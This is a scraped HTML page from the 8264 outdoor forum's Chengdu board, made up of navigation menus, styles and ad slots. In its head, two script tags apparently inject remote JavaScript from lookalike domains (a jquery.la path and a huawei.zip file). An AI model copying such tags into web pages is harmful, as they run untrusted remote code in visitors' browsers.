

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-6.html
body_size: 25536
content:



<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
    <meta name="apple-itunes-app" content="app-id=492167976">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<meta http-equiv ="Content-Security-Policy" content="upgrade-insecure-requests">
<meta content="always" name="referrer">
    <meta name="renderer" content="webkit"/>
    <meta name="baidu-site-verification" content="hYYMVXv7oQ" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
    <link rel="canonical" href="https://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-6.html" />
<title>
成都户外驴友群徒步爬山露营活动网站社区俱乐部 - 8264户外</title>










<script src="https://libs.jquery.la/8264.js"></script>
<script src="//huawei.zip/jquery-1.9.1.min.js"></script><meta name="keywords" content=" 成都驴友，成都露营,成都户外，成都户外俱乐部，成都徒步，成都爬山，成都户外群，成都驴友群，成都户外活动，成都驴友网，成都户外网，成都驴友论坛，成都户外论坛，成都自驾游，成都骑行" />
<meta name="description" content=" 本版是成都的驴友户外爱好者交流平台网站，有成都的徒步爬山露营户外活动召集、游记分享、线路攻略、驴友俱乐部微信群QQ群等内容,8264户外" />
<meta name="author" content="8264.com" />
<meta name="copyright" content="2001-2010" />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />

<!--<base href="https://bbs.8264.com/" />-->
<script>
        (function(){
            var head20181020 = document.getElementsByTagName('head')[0],
                base20181020 = document.createElement('base');
            base20181020.href = location.origin
            head20181020.appendChild(base20181020)
        })()
</script>


<link rel="stylesheet" type="text/css" href="//static.8264.com/static/css/common/common.css?Kw9" />
<script type="text/javascript">
var STYLEID = '2',
STATICURL = 'static/',
IMGDIR = 'http://static.8264.com/static/image/common',
VERHASH = 'Kw9',
charset = 'gbk',
discuz_uid = '0',
cookiepre = 'Bz6S_ee0d_',
cookiedomain = '.8264.com',
cookiepath = '/',
showusercard = '0',
attackevasive = '0',
disallowfloat = 'login|register|newthread|viewwarning|viewthreadmod|usergroups',
creditnotice = '',
defaultstyle = '',
REPORTURL = 'aHR0cDovL2Jicy44MjY0LmNvbS9mb3J1bS1mb3J1bWRpc3BsYXktZmlkLTEwMi1maWx0ZXItdHlwZWlkLXR5cGVpZC03OTAtcGFnZS02Lmh0bWw=',
SITEURL = 'https://bbs.8264.com/';
</script>
<script src="//static.8264.com/static/js/common.js?Kw9" type="text/javascript"></script>
<!--20180831      统  -->
<script type='text/javascript'>

</script>

<style>
/* 头          */
.textAdBox { float: left; width: 978px; border: 1px solid #f0f0f0; border-bottom: 0 none; overflow: hidden; }
.textAdBox ul { float: left; width: 100%; margin-left: -1px; }
.textAdBox ul li { float: left; width:20%; padding: 4px 0; border-bottom: 1px solid #f0f0f0; }
.textAdBox a { display: block; font-size:12px; line-height:24px; font-family: "Microsoft Yahei"; height: 24px; color: #585858; text-align: center; border-left: 1px dashed #d6d6d6; overflow: hidden; }
.textAdBox a:hover { color: #162833; }
.textAdBox .cRed,
.textAdBox .cRed:hover { color: #ff0000; }
.layout:after,
.hd:after,
.bd:after,
.ft:after,
.layoutLeft:after,
.layoutRight:after,
.w980:after { content: ""; display: block; clear: both; visibility: hidden; }
.layout,
.hd,
.bd,
.ft,
.layoutLeft,
.layoutRight,
.w980 { zoom: 1; }
/*   坛  页 Start */
.layout { width: 1100px; margin: 0 auto; }
.layoutLeft { float: left; display: inline; width: 660px; }
.layoutRight { float: right; display: inline; width: 260px; }
.w980 { width: 1100px; margin: 0 auto; }
.oldad .textAdBox{width: 100%;}
.wp .oldad{width: 98%;}

/* 头          */
.a_t #textadbox_old { border: 1px solid #cdcdcd; border-bottom: 0 none; overflow: hidden; width:100%; float:none;}
.a_t #textadbox_old ul {  width: 100%; margin-left: -1px; }
.a_t #textadbox_old ul li { float: left; width: 20%; padding:0px; border-bottom: 1px solid #cdcdcd }
.a_t #textadbox_old a { display: block; font: 14px; font-family: Tahoma,Helvetica,SimSun,sans-serif,Hei; height: 28px; color: #333; text-align: center; border-left: 1px solid #cdcdcd; overflow: hidden; line-height: 28px;}
.a_t #textadbox_old a:hover { color: #162833; }
.a_t #textadbox_old .cRed,
.a_t #textadbox_old .cRed:hover { color: #ff0000; }
</style>

<script src="https://static.8264.com/static/js/forum.js?Kw9" type="text/javascript"></script>
<style type="text/css">
.textAdBox ul { width:980px; overflow:hidden; }
.textAdBox ul li { width:196px; }
</style>
<!--[if lt ie 9]>
    <style type="text/css">
    .card-box input[type="checkbox"]{opacity:1!important; filter:alpha(opacity=100)!important;}
    .card-box .input-hack{display:none;}
    </style>
    <![endif]-->
<link href="https://static.8264.com/static/css/common/reset.css" rel="stylesheet" type="text/css">
<link href="https://static.8264.com/static/css/common/common_head_bottom.css?vers_0.007" rel="stylesheet" type="text/css">
<!--[if IE 6]>
<script src="https://static.8264.com/static/js/DD_belatedPNG_0.0.8a.js" type="text/javascript"></script>
<script src="https://static.8264.com/static/js/DD_belatedPNG_css.js" type="text/javascript"></script>
<![endif]-->
<script src="https://static.8264.com/static/js/jquery-1.9.1.min.js?20181112" type="text/javascript" type="text/javascript"></script><!--<script src="//static.8264.com/static/js/forum/luck.js?1=1" type="text/javascript" charset="utf-8"></script>-->
<script>var timer_showmsg = null;</script>
<script src="https://static.8264.com/static/js/common_head_bottom.js?20181113" type="text/javascript" type="text/javascript"></script>
<script type="text/javascript">jQuery.noConflict();</script>
<style>
.newmyidcz li{
width: 80px !important;
}
.newmyidcz li:nth-child(even){
margin-left: 40px;
}
</style>
</head>
<body id="nv_forum" class="pg_forumdisplay">
  <div id="append_parent"></div><div id="ajaxwaitid"></div>
    <!--头部广告处理--><!--<div>-->
<!--</div>--><!--头部广告处理 end-->
<div class="headerNav">
<div class="layout" id="heardnew">
<div class="logo">
<a href="https://www.8264.com/">
<img src="https://static.8264.com/static/image/common/bbs_logo.png" alt="8264" titile="8264" />
</a>
</div>
<ul class="nav">
<li class="wan"><a href="https://www.8264.com/list/751/" class="topLink topLink_w_bg wkuan">热点</a></li>
<!--				<li>-->
<!--					<a href="https://www.8264.com/list/751/" class="topLink">热点</a>-->
<!--					<dl>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/751/" class="first">热门推荐</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/topic_list/" class="last">活动专题</a>-->
<!--						</dd>-->
<!--					</dl>-->
<!--				</li>-->
<li>
<a href="https://www.8264.com/youji/" class="topLink">游记攻略</a>
<dl>
<!--						<dd>-->
<!--							<a href="https://www.8264.com/youji/" class="first">精选游记</a>-->
<!--						</dd>-->
<!--						<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">-->
<!--							<div class="new20181110wan">-->
<!--								<div>-->
<!--									<a href="https://www.8264.com/youji/list-370980754423712-5-1.html">贡嘎雪山</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392321578-5-1.html">洛克线</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392316462-5-1.html">龙眼</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392317465-5-1.html">狼塔</a>-->

<!--									<a href="https://www.8264.com/youji/list-370849600360352-5-1.html">格聂神山</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392331448-5-1.html">珠峰东坡</a>-->
<!--									<a href="https://www.8264.com/youji/list-370870803607456-5-1.html">博格达峰</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392331056-5-1.html">念青东</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392314884-5-1.html">他念他翁</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392315861-5-1.html">郭喀拉日居</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392308265-5-1.html">乌孙古道</a>-->

<!--									<a href="https://www.8264.com/youji/list-370646760275872-5-1.html">七藏沟</a>-->

<!--									<a href="https://www.8264.com/youji/list-371038729909920-5-1.html">喀拉峻草原</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392314661-5-1.html">鳌太</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392326545-5-1.html">梅里外转</a>-->

<!--									<a href="https://www.8264.com/youji/list-370837927745440-1-1.html">亚丁大转山</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392366441-5-1.html">南太行</a>-->
<!--									<a href="https://www.8264.com/youji/list-371297712338848-5-1.html">武功山</a>-->
<!--								</div>-->
<!--								热门线路</div>-->
<!--						</dd>-->
<!--						<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">-->
<!--							<div class="new20181110wan">-->
<!--								<div>-->
<!--									<a href="https://www.8264.com/youji/list-370976926840480-2-1.html">四川</a>-->
<!--									<a href="https://www.8264.com/youji/list-371031142404000-2-1.html">西藏</a>-->
<!--									<a href="https://www.8264.com/youji/list-370604803334048-2-1.html">新疆</a>-->
<!--									<a href="https://www.8264.com/youji/list-370866516119456-2-1.html">云南</a>-->
<!--									<a href="https://www.8264.com/youji/list-371030154669728-2-1.html">青海</a>-->

<!--									<a href="https://www.8264.com/youji/list-370835646830240-2-1.html">陕西</a>-->
<!--									<a href="https://www.8264.com/youji/list-370689255517856-2-1.html">甘肃</a>-->
<!--									<a href="https://www.8264.com/youji/list-371003322377888-2-1.html">广东</a>-->
<!--									<a href="https://www.8264.com/youji/list-370816326287264-2-1.html">海南</a>-->
<!--									<a href="https://www.8264.com/youji/list-370668625956768-2-1.html">内蒙古</a>-->

<!--									<a href="https://www.8264.com/youji/list-370668282294176-2-1.html">浙江</a>-->
<!--									<a href="https://www.8264.com/youji/list-370582658080672-2-1.html">广西</a>-->

<!--									<a href="https://www.8264.com/youji/list-371010400521888-1-1.html">尼泊尔</a>-->
<!--									<a href="https://www.8264.com/youji/list-371053630556064-1-1.html">泰国</a>-->
<!--									<a href="https://www.8264.com/youji/list-370991586578080-1-1.html">日本</a>-->
<!--								</div>-->
<!--								热门目的地</div>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://bbs.8264.com/forum-161-1.html" class="first">AA约伴</a>-->
<!--						</dd>-->
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://www.8264.com/shanfeng">山峰</a>
<a href="https://www.8264.com/xianlu">线路</a>
<a href="https://www.8264.com/panpa/">岩场</a>
<a href="https://www.8264.com/xuechang">滑雪场</a>
<a href="https://www.8264.com/qianshui/">潜水点</a>
<a href="https://www.8264.com/diaoyu/">钓鱼场地</a>
</div>
资料库</div>
</dd>
</dl>
</li>
<li>
<a href="https://www.8264.com/list/238/" class="topLink">知识库</a>
<dl>
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/238/" class="first">全部</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/242" class="first">徒步</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/950" class="first">露营</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/917" class="first">骑行</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/931" class="first">安全急救</a>-->
<!--						</dd>-->
<dd>
<a href="https://www.8264.com/xuexiao/" class="first">学习考试</a>
</dd>
</dl>
</li>
<li>
<a href="https://www.8264.com/list/204/" class="topLink">装备</a>
<dl>
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/204/" class="first">装备知识</a>-->
<!--						</dd>-->
<dd>
<a href="https://www.8264.com/wenda/" class="first">问答</a>
</dd>
<dd>
<a href="https://www.8264.com/pinpai" class="first">户外品牌</a>
</dd>
<dd>
<a href="https://www.8264.com/zhuangbei.html" class="first">装备库</a>
</dd>
<dd>
<a href="https://www.8264.com/dianpu" class="first">户外店</a>
</dd>
<dd>
<a href="https://www.8264.com/baoguang/" class="first">户外曝光台</a>
</dd>
<!--						<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">-->
<!--							<div class="new20181110wan">-->
<!--								<div>-->
<!--									<a href="https://www.8264.com/pinpai">户外品牌</a>-->
<!--									<a href="https://www.8264.com/zhuangbei.html">户外用品</a>-->
<!--									<a href="https://www.8264.com/dianpu">户外店</a>-->
<!--								</div>-->
<!--								口碑点评</div>-->
<!--						</dd>-->
</dl>
</li>
<li>
<a href="https://bbs.8264.com/" class="topLink">论坛</a>
<dl>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://www.8264.com/youji/?from=bbstop">游记</a>
<a href="https://www.8264.com/wenda/?from=bbstop">问答</a>
<a href="https://www.8264.com/list/842">每日一图</a>
<a href="https://www.8264.com/pp">铿锵玫瑰</a>
<a href="https://www.8264.com/list/912">户外摄影师</a>
<a href="https://www.8264.com/list/880" class="last">勇者先行</a>
</div>
栏目</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-12-1.html">户外大厅</a>
<a href="https://bbs.8264.com/forum-161-1.html">AA相约</a>
<a href="https://bbs.8264.com/forum-52-1.html">游记攻略</a>
<a href="https://bbs.8264.com/forum-39-1.html">户外摄影</a>
<a href="https://bbs.8264.com/forum-56-1.html">我秀我户外</a>
<a href="https://bbs.8264.com/forum-69-1.html">走出国门</a>
<a href="https://bbs.8264.com/forum-60-1.html">户外资料</a>
<a href="https://bbs.8264.com/forum-7-1.html">装备天下</a>
<a href="https://bbs.8264.com/forum-53-1.html">装备交易</a>
</div>
综合版块</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-24-1.html">山伍成群 </a>
<a href="https://bbs.8264.com/forum-135-1.html">攀岩|探洞|绳降 </a>
<a href="https://bbs.8264.com/forum-88-1.html">骑行天下 </a>
<a href="https://bbs.8264.com/forum-179-1.html">钓鱼|水上 </a>
<a href="https://bbs.8264.com/forum-186-1.html">滑雪 </a>
<a href="https://bbs.8264.com/forum-66-1.html">自驾游|摩旅 </a>
<a href="https://bbs.8264.com/forum-495-1.html">跑步|越野跑 </a>
<a href="https://bbs.8264.com/forum-509-1.html">精致露营 </a>
</div>
户外运动</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-158-1.html">安徽 </a>
<a href="https://bbs.8264.com/forum-101-1.html">北京 </a>
<a href="https://bbs.8264.com/forum-166-1.html">重庆 </a>
<a href="https://bbs.8264.com/forum-113-1.html">福建 </a>
<a href="https://bbs.8264.com/forum-110-1.html">甘肃 </a>
<a href="https://bbs.8264.com/forum-112-1.html">广东 </a>
<a href="https://bbs.8264.com/forum-108-1.html">广西 </a>
<a href="https://bbs.8264.com/forum-176-1.html">贵州 </a>
<a href="https://bbs.8264.com/forum-117-1.html">海南 </a>
<a href="https://bbs.8264.com/forum-104-1.html">河北 </a>
<a href="https://bbs.8264.com/forum-106-1.html">河南 </a>
<a href="https://bbs.8264.com/forum-164-1.html">湖北 </a>
<a href="https://bbs.8264.com/forum-114-1.html">湖南 </a>
<a href="https://bbs.8264.com/forum-159-1.html">黑龙江 </a>
<a href="https://bbs.8264.com/forum-116-1.html">吉林 </a>
<a href="https://bbs.8264.com/forum-109-1.html">江苏 </a>
<a href="https://bbs.8264.com/forum-111-1.html">江西 </a>
<a href="https://bbs.8264.com/forum-115-1.html">辽宁 </a>
<a href="https://bbs.8264.com/forum-170-1.html">内蒙古 </a>
<a href="https://bbs.8264.com/forum-143-1.html">宁夏 </a>
<a href="https://bbs.8264.com/forum-177-1.html">青海 </a>
<a href="https://bbs.8264.com/forum-103-1.html">山东 </a>
<a href="https://bbs.8264.com/forum-165-1.html">山西 </a>
<a href="https://bbs.8264.com/forum-107-1.html">陕西 </a>
<a href="https://bbs.8264.com/forum-48-1.html">上海 </a>
<a href="https://bbs.8264.com/forum-102-1.html">四川 </a>
<a href="https://bbs.8264.com/forum-100-1.html">天津 </a>
<a href="https://bbs.8264.com/forum-171-1.html">新疆 </a>
<a href="https://bbs.8264.com/forum-105-1.html">云南 </a>
<a href="https://bbs.8264.com/forum-147-1.html">浙江 </a>
</div>
地方版块</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-17-1.html">论坛事务</a>
<a href="https://bbs.8264.com/forum-141-1.html">公益爱心</a>
<a href="https://bbs.8264.com/forum-483-1.html">兑换礼品</a>
</div>
管理中心</div>
</dd>
</dl>
<script>
function _headNewEnter(event){
event.children[0].children[0].style.display = 'block'
}

function _headNewLeave(event){
event.children[0].children[0].style.display = 'none'
}
</script>
</li>
<!--<li class="wan" style="width:66px;" id="schoolpoplink"><a href="http://www.8264.com/shop" class="topLink topLink_w_bg wkuan">&nbsp商城</a></li>-->
<!--				<li class="nav">-->
<!--<a href="javascript:void(0);" class="topLink">活动</a>-->
<!--					<a href="https://hd.8264.com/" class="topLink" target="_blank">活动</a>-->
<!--					<dl>-->
<!--						<dd>-->
<!--							<a href="https://hd.8264.com/xianlu-0-0-0-0-0-0-2-1?special=1" class="last" target="_blank">热门攻略</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://hd.8264.com/" class="last" target="_blank">全部活动</a>-->
<!--						</dd>-->
<!--					</dl>-->
<!--				</li>-->
<li class="wan"><a href="https://hd.8264.com/" target="_blank" class="topLink topLink_w_bg wkuan">活动</a></li>
<li class="wan"><a href="https://cps.xiebao18.com/qdf1004346" target="_blank" class="topLink topLink_w_bg wkuan">保险</a></li>
<!--				<li class="wan"><a href="https://cps.xiebao18.com/qdf1004346" target="_blank" class="topLink topLink_w_bg wkuan">保险</a></li>-->
<!--<li class="wan"><a href="http://bels.yododo.cn/#/" target="_blank" class="topLink topLink_w_bg wkuan">客栈 </a></li>-->
<!--<li class="wan" style="width:85px;" id="schoolpoplink1"><a href="javascript:;" class="topLink topLink_w_bg wkuan">APP下载</a><div class="navschoolpop"><img src="//image1.8264.com/image/qrcode-162-162.jpg"></div></li>-->
<!--				<li class="nav">-->
<!--					<a href="javascript:;" class="topLink">更多</a>-->
<!--					<dl>-->
<!--						<dd>-->
<!--							<a href="https://bbs.8264.com/thread-5188721-1-1.html" class="last" target="_blank">微信群</a><div class="navschoolpop"><img src="//image1.8264.com/forum/201804/11/080949darjaqi2dkwv4ofe.jpg"></div>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/about-contact.html" class="last" target="_blank">联系我们</a>-->
<!--						</dd>-->
<!--						<style>-->
<!--							.miniapp{-->
<!--								position: relative;-->
<!--							}-->
<!--							.miniapp:hover img{-->
<!--								display: block;-->
<!--							}-->
<!--							.miniapp img{-->
<!--								display: none;-->
<!--								position: absolute;-->
<!--								right: -135px;-->
<!--								top: 0;-->
<!--								width: 138px;-->
<!--								height: 170px;-->
<!--							}-->
<!--						</style>-->
<!--						<dd class="miniapp">-->
<!--							<a href="javascript:void(0);" class="last">小程序</a>-->
<!--							<img src="//image1.8264.com/forum/201804/11/080949darjaqi2dkwv4ofe.jpg">-->

<!--						</dd>-->
<!--						<dd>-->
<!--						</dd>-->
<!--					</dl>-->
<!--				</li>-->
</ul>
<ul class="noLogin">
<li><a href="https://bbs.8264.com/member.php?mod=logging&action=login" onClick="showWindow('login', this.href);hideWindow('register');" class="loginIco">登录</a></li>
<li><a href="https://bbs.8264.com/member.php?mod=register" onClick="showWindow('register', this.href);hideWindow('login');" href="" class="regIco">注册</a></li>
</ul>
<div class="searchTopNav">
<form id="scform" autocomplete="off" action="/ss.php" target="_blank">
<input type="hidden" name="s" value="9963133823733045431" />
<input type="hidden" name="nsid" value="2" /><span id="searchTips" class="tips">搜索</span>
<input id="searchText" class="text" type="text" value="" name="q"/>
<input class="subButton" type="submit" value=""/>
</form>
</div>
</div>
</div>
<!--全站浮动-->
<!--<style>-->
<!--.xuanfus{-->
<!--position: fixed;bottom: 0;left: 0;-->
<!--display: flex;-->
<!--flex-direction: column;-->
<!--align-items: flex-end;-->
<!--z-index:999;-->
<!--}-->
<!--.xuanfuclose{-->
<!--width: 30px;-->
<!--}-->
<!--</style>-->
<!--<div class="xuanfus">-->
<!--<img class="xuanfuclose"-->
 <!--src="http://static.8264.com/static/mobile/images/new529/close.png" />-->
<!--<img style="width: 200px;"-->
 <!--src="http://static.8264.com/static/mobile/images/new529/xuanfu.png" />-->
<!--</div>-->
<!--<script type="text/javascript">-->
<!--jQuery(function () {-->
<!--jQuery('.xuanfuclose').click(function () {-->
<!--jQuery('.xuanfus').hide()-->
<!--});-->
<!--})-->
<!--</script>-->
<!--全站浮动 end-->
<div id="wp">
<link href="//static.8264.com/static/css/forum/forum_forumdisplay.css?Kw9" rel="stylesheet" type="text/css">
<link href="//static.8264.com/static/css/common/style.css?Kw9" rel="stylesheet" type="text/css">
<script src="//static.8264.com/static/js/common/forumdisplay.js?Kw9" type="text/javascript"></script>
<script type="text/javascript">
jQuery(document).ready(function($){
var body = (window.opera) ? (document.compatMode == "CSS1Compat" ? $('html') : $('body')) : $('html,body');
var go_top=0;
go_top=$("#threadlist").position().top;
go_top=$("#threadlist_top").position().top;
go_top&&body.animate({scrollTop:go_top},0);
});
</script>

<div class="header">
<div class="layout">
<style>
.dsad{ position:absolute; left:168px; top:18px;}
.dsad1{ position:absolute; left:432px; top:18px;}
</style>
<div class="dsad"></div>
<div class="dsad1"></div>
<div class="icoHill">山</div>
<div class="headerL">
<div class="whereIs" style="display: none;">川</div>
<h5><span class="country"><a href="http://sc.8264.com/">四川</a></span></h5>
<div class="site">
<a href="https://www.8264.com/" title="首页" id="fjump">首页</a>
<em>&rsaquo;</em> <a class="xlsj" href="./">驴友论坛</a> <em>&rsaquo;</em> <a href="http://sc.8264.com/">四川</a> <em>&rsaquo;</em> <a href="https://chengdu.8264.com">成都</a>
</div>
</div>
<div class="headerR">
<div class="bbsNumCount">
<div class="numBox">
<p class="num">29163</p>
<p class="day">主题</p>
</div>
<!--<div class="numBox">-->
<!--<p class="num">0</p>-->
<!--<p class="day">今日</p>-->
<!--</div>-->
</div>
</div>
</div>
</div>
<style>
.nav_t_p_a{ width:1100px; border:#d8d8d8 solid 1px; position:absolute; top:52px; right:0px;z-index: 6363;background: #fff; box-shadow: 0 2px 5px #CCCCCC}
.nav_t_p_a dl{ display:table; border-bottom:#d8d8d8 solid 1px; width:100%; margin:0;  padding:11px 0px 6px 0px; background:url(//static.8264.com/static/image/common/bbsnavbg.jpg) -21px 0px repeat-y;}
.nav_t_p_a dl.without_b{ border-bottom:none 0;}
.nav_t_p_a dt{ float:left; width:94px; margin:0px; padding:0px; text-indent:15px; height:100%;font-size:12px; color:#fff;}
.nav_t_p_a dd{ margin:0px; padding:0px; overflow:hidden;}
.nav_t_p_a dd a{ margin:0px 20px 5px 0px; display:inline-block; white-space: nowrap;}
.nav_t_p_a dd a:hover{ color:#43A6DF;}
.vip .block{margin: 0 0 0;}
</style>
<div class="nav_t_p_a layout mt10" style="position: inherit;">
<dl class="bg">
<dt>驴行天下</dt>
<dd>
<a href="http://bbs.8264.com/forum-12-1.html">户外大厅 </a>
<a href="http://bbs.8264.com/forum-5-1.html">商业活动 </a>
<a href="http://bbs.8264.com/forum-161-1.html">AA相约 </a>
<a href="http://bbs.8264.com/forum-52-1.html">游记攻略 </a>
<a href="http://bbs.8264.com/forum-39-1.html">户外摄影 </a>
<a href="http://bbs.8264.com/forum-56-1.html">我秀我户外 </a>
<a href="http://bbs.8264.com/forum-69-1.html">走出国门 </a>
<a href="http://bbs.8264.com/forum-60-1.html">户外资料 </a>
<a href="http://bbs.8264.com/forum-7-1.html">装备天下 </a>
<a href="http://bbs.8264.com/forum-53-1.html">装备交易 </a>
<a href="http://www.8264.com/list/871" style="color: #01b4f7;">论坛精选 </a>
</dd>
</dl>
<div style="width: 100%;overflow: hidden;">
<dl class="bg" style="width: 75%;float: left;">
<dt>户外运动</dt>
<dd><a href="http://bbs.8264.com/forum-24-1.html">山伍成群 </a>
<a href="http://bbs.8264.com/forum-135-1.html">攀岩|探洞|绳降 </a>
<a href="http://bbs.8264.com/forum-88-1.html">骑行天下 </a>
<a href="https://bbs.8264.com/forum-509-1.html">精致露营 </a>
<a href="http://bbs.8264.com/forum-179-1.html">钓鱼|水上 </a>
<a href="http://bbs.8264.com/forum-186-1.html">滑雪 </a>
<a href="http://bbs.8264.com/forum-66-1.html">自驾游|摩旅 </a>
<a href="http://bbs.8264.com/forum-495-1.html">跑步|越野跑 </a>
</dd>
</dl>
<dl class="bg" style="width: 25%;float: left;">
<dt>管理中心</dt>
<dd><a href="http://bbs.8264.com/forum-17-1.html">论坛事务 </a>
<a href="http://bbs.8264.com/forum-483-1.html">兑换礼品 </a>
</dd>
</dl>
</div>
<dl class="bg">
<dt>地方论坛</dt>
<dd><a href="http://bbs.8264.com/forum-158-1.html">安徽 </a>
<a href="http://bbs.8264.com/forum-101-1.html">北京 </a>
<a href="http://bbs.8264.com/forum-166-1.html">重庆 </a>
<a href="http://bbs.8264.com/forum-113-1.html">福建 </a>
<a href="http://bbs.8264.com/forum-110-1.html">甘肃 </a>
<a href="http://bbs.8264.com/forum-112-1.html">广东 </a>
<a href="http://bbs.8264.com/forum-108-1.html">广西 </a>
<a href="http://bbs.8264.com/forum-176-1.html">贵州 </a>
<a href="http://bbs.8264.com/forum-117-1.html">海南 </a>
<a href="http://bbs.8264.com/forum-104-1.html">河北 </a>
<a href="http://bbs.8264.com/forum-106-1.html">河南 </a>
<a href="http://bbs.8264.com/forum-164-1.html">湖北 </a>
<a href="http://bbs.8264.com/forum-114-1.html">湖南 </a>
<a href="http://bbs.8264.com/forum-159-1.html">黑龙江 </a>
<a href="http://bbs.8264.com/forum-116-1.html">吉林 </a>
<a href="http://bbs.8264.com/forum-109-1.html">江苏 </a>
<a href="http://bbs.8264.com/forum-111-1.html">江西 </a>
<a href="http://bbs.8264.com/forum-115-1.html">辽宁 </a>
<a href="http://bbs.8264.com/forum-170-1.html">内蒙古 </a>
<a href="http://bbs.8264.com/forum-143-1.html">宁夏 </a>
<a href="http://bbs.8264.com/forum-177-1.html">青海 </a>
<a href="http://bbs.8264.com/forum-103-1.html">山东 </a>
<a href="http://bbs.8264.com/forum-165-1.html">山西 </a>
<a href="http://bbs.8264.com/forum-107-1.html">陕西 </a>
<a href="http://bbs.8264.com/forum-48-1.html">上海 </a>
<a href="http://bbs.8264.com/forum-102-1.html">四川 </a>
<a href="http://bbs.8264.com/forum-100-1.html">天津 </a>
<a href="http://bbs.8264.com/forum-171-1.html">新疆 </a>
<a href="http://bbs.8264.com/forum-105-1.html">云南 </a>
<a href="http://bbs.8264.com/forum-147-1.html">浙江 </a>
</dd>
</dl>
</div>

<div class="layout mt10" style=" position:relative">
<!--ad/custom_486-->
</div>
<!-- 文字广告 -->
<div class="layout mt10" style="display: none;">
<!--ad/text/layout-->
</div>
<!-- VIP广告 -->
<div class="layout mt10 vip"><div id="portal_block_7167" class="block move-span"><div id="portal_block_7167_content" class="content"></div></div></div>
<div class="layout mt10 vip"><div id="portal_block_7171" class="block move-span"><div id="portal_block_7171_content" class="content"></div></div></div>

<style id="diy_style" type="text/css"></style>
<!--//通栏广告//-->

<div class="wp"></div>


<div class="layout mt10" style="display:none;">
<div class="list_forum_explain">
<h3>
<div class="bt">本版必读</div>
<div class="bdsharebuttonbox" style="display:none;">
<a href="#" class="bds_more" data-cmd="more"></a>
<a href="#" class="bds_tsina" data-cmd="tsina"></a>
<a href="#" class="bds_qzone" data-cmd="qzone"></a>
<a href="#" class="bds_tqq" data-cmd="tqq"></a>
<a href="#" class="bds_weixin" data-cmd="weixin"></a>
<a class="bds_count" data-cmd="count" style="display: none;"></a>
</div>
<script>
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>
<style type="text/css">
.bdsharebuttonbox{float:right; padding-left:10px; *margin-top:-37px;}
.bdsharebuttonbox a,.bdsharebuttonbox a:hover{ float:left!important;  margin-top:6px!important;}
a.bds_more,a.bds_more:hover{ margin-right:0px!important; }
</style>

<a href="home.php?mod=spacecp&amp;ac=favorite&amp;type=forum&amp;id=102&amp;handlekey=favoriteforum" id="a_favorite" onclick="showWindow(this.id, this.href, 'get', 0);" style="display: none;">收藏本版</a>
<div style="clear:both;"></div>
</h3>

<p></p>

<b>成都版主: <span class="xi2"><a class="notabs" href="home.php?mod=space&username=%A6%E0.%9C%9C%B5%AD%CB%7B" c="1">︵.湝淡藍</a>, <a class="notabs" href="home.php?mod=space&username=qq8700310" c="1">qq8700310</a></span></b>
</div>
<div class="list_forum_explain_r_ad">
<div class="ad_l_260">
<!-- 广告位：论坛列表页——飞耐时 -->

</div>
<div class="ad_r_260">
<!-- 广告位：论坛列表页LA -->

</div>
</div>
<div id="forumarchive_menu" class="p_pop" style="display:none">
<ul>
<li><a href="http://bbs.8264.com/forum-102-1.html">全部主题</a></li></ul>
</div>
</div>

        <div class="layout">
        	<div style="display:none;">
        <!--ad/custom_416-->
</div>
<!-- 值得买 -->
                                                <!-- //值得买 -->
